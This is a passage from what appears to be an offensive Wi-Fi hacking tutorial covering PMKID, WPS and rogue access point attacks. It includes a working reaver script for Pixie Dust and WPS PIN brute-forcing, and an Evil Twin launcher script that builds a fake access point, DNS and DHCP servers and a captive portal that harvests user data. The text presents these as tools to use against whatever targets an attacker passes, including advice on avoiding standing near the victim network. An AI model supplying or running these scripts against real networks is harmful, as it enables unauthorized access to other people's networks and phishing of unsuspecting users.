rm "$tmp.txt"; rm "$tmp.pcap"
In terms of brute-forcing speed, PMKID is similar to WPA handshake. Attacks on PMKID affect not all access points; so, they should be delivered on the move, when you continuously detect more and more targets.
Attacks on WPS
The old but still relevant attack on WPS is another must-have for every hacker. The exploited vulnerability is as follows: you can guess the 8-digit PIN code required to gain WPA PSK step by step.
The attack offers several approaches:
- full enumeration;
- no PIN code;
- vendor-specific PIN codes; and
- Pixie Dust.
To automate this attack, you can sequentially try different approaches:
wifi/wpapsk/wps.sh
#!/bin/bash[[ $# -ge 1 ]] && AP="$1" || {  sudo wash -i mon0 -s  read -p 'BSSID: ' AP
}sudo reaver -i mon0 -b "$AP" -F -w -N -d 2 -l 5 -t 20 -vv -K # Pixie Dustsudo reaver -i mon0 -b "$AP" -F -w -N -d 2 -l 5 -t 20 -vv # Full
First, the script will show all audible access points where WPS is active.

After you enter the access point’s BSSID, the script attempts to deliver the fast Pixie Dust attack. In case of failure, the classic lengthy PIN code enumeration starts. The picture below shows how a quick Pixie Dust attack against a vulnerable access point looks on a demo system.

Both corporate and home routers (and even printers!) can be vulnerable to WPS PIN attacks. This attack requires a maximum of 11,000 attempts to guess the digital PIN code that enables you to connect to a wireless network (similar to PSK). If the Pixie Dust vulnerability is present, the PIN code can be guessed in a few seconds.
It makes sense to deliver the fast Pixie Dust attack from a phone when you are moving and interact with numerous targets. But full enumeration of WPS PIN codes can take long hours. Therefore, you can you use an autonomous Pineapple for this purpose (to avoid standing near the attacked access point for hours).
Online brute-force
But what if the access point has no clients at all? In more than half of the situations, access points have neither clients, nor WPS susceptible to enumeration, nor PMKID suitable for brute-forcing. Still, such devices can be easily attacked as well.

Details of this attack are discussed in a separate article: Brute-force on-the-fly. Attacking wireless networks in a simple and effective way.
Attacks targeting clients
All the above-discussed attacks have one common feature: they target access points. Now let’s examine the other side: attacks targeting clients.
RoqueAP is an entire family of attacks on Wi-Fi clients delivered using malicious access points trusted by users (or by their devices). Trust is a mandatory prerequisite since the connection is initiated by the client. Overall, such attacks can be divided into two groups:
- attacks targeting users and involving social engineering (Evil Twin); and
- zero-click attacks on client devices (EAP and Karma).
Evil Twin
This attack has been addressed in detail in the article about Pineapple. It can be delivered from a phone using its built-in Wi-Fi adapter since Evil Twin doesn’t require monitor mode, and almost every modern phone supports access point mode.
The script below deploys all the required attack components: an access point with an attractive network name, DHCP and DNS servers, and a web server that persistently requests certain data from the user:
wifi/roque_ap/eviltwin/run.sh
#!/bin/bash[[ $# -ge 1 ]] && essid="$1" || read -p 'essid: ' essid
[[ $# -ge 2 ]] && wwwroot="$2" || wwwroot='pages/simple'sudo ifconfig wlan0 up
sudo ip a add 11.0.0.1/24 dev wlan0
sudo ip r add 11.0.0.0/24 dev wlan0 table 97
sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-ports 80
tmux new-session -d -s eviltwin "./hostapd.sh '$essid' ''"tmux split-window -v -t eviltwin "./dnsmasq.sh"tmux split-window -v -t eviltwin "sudo php -S 11.0.0.1:80 captive.php '$wwwroot'"tmux a -t eviltwin
sudo ifconfig wlan0 0
